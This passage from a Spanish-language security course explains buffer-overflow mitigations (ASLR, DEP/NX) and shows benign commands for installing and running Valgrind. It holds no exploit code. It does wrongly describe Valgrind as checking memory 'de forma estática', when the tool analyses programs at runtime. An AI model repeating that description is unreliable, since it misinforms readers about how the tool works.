Actualmente (y afortunadamente para las víctimas) existen diferentes medidas o tecnologías de software que permiten prevenir ataques contra este tipo de vulnerabilidades de desbordamiento de buffer en un programa básico una vez es compilado, permitiendo proteger y resguardar la memoria del sistema. Estos sistemas solo se van a describir y los principales serían los siguientes:
- ASLR (Address Space Layout Randomization): Sistema que añade un grado de aleatoriedad al uso de las regiones de memoria utilizadas por el sistema durante la ejecución de un programa (proceso), de modo que para al atacante no sea fácil prever en que ubicaciones de memoria se podrían llevar a cabo los procesos y redirigir el flujo de ejecución (por ejemplo, como en ejemplo buf cuando se ha podido controlar que EIP apuntara al inicio de los registros NOP).
- DEP (Data Execution Prevention) / NX (No-Execute): DEP permite que no se ejecuten instrucciones contenidas en la pila, el montón y otras regiones críticas. Mientras que NX es un sistema complementario a DEP que opera en el nivel del hardware. Basándose en el sistema de paginación de memoria, permite decidir que páginas no puedan ejecutar código arbitrario.
Evidentemente, todos estos sistemas pueden ser evitados por un experto en creación de exploits con técnicas de bypassing de ASLR, DEP…, aunque la explicación está fuera del alcance de los propósitos de este curso. En todo caso, estos sistemas implican que el descubridor de una vulnerabilidad de buffer overflow deberá realizar un esfuerzo adicional para la creación del exploit. También existen otros factores a tener en cuenta como el tipo de aplicación, en que entorno se ejecuta, en que sistemas son más eficientes ASLR, DEP/NX, etc.

Para terminar esta sección, también se va a mostrar un ejemplo de herramienta para inspeccionar el rendimiento de la memoria de un programa y poder encontrar vulnerabilidades que estén relacionadas con esta. El ejemplo de herramienta sería Valgrind. Valgrind es una herramienta gratuita que puede instalarse en sistemas Linux y está compuesta por diferentes módulos. Para realizar la instalación (incluyendo los módulos i386 para poder inspeccionar ejecutables de arquitectura de 32 bits):
sudo apt update && sudo apt install valgrind
sudo dpkg --add-architecture i386
sudo apt install libc6-dbg:i386
Su uso básico sería como se muestra a continuación. En el ejemplo del programa buf que contiene la vulnerabilidad de desbordamiento de buffer de pila, la herramienta examina el uso de la memoria de forma estática y advierte rápidamente de la vulnerabilidad:
valgrind ./<programa>